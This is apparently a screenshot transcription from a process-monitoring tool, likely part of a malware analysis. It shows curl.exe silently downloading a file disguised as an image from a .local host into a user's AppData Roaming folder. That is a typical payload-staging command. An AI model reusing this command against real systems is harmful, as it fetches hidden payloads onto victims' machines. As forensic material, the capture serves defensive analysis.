 Event Properties
Event Process Stack
Image
The curl executable
curl, https://curl.se/
Name: curl.exe
Version: 7.83.1
Path:
C:\Windows\system32\curl.exe
Command Line:
C:\Windows\system32\curl  -s -o C:\Users\Malianalis\AppData\Roaming\oneWitch.png consumerfinancereport.local/blog/index/witchABy.jpg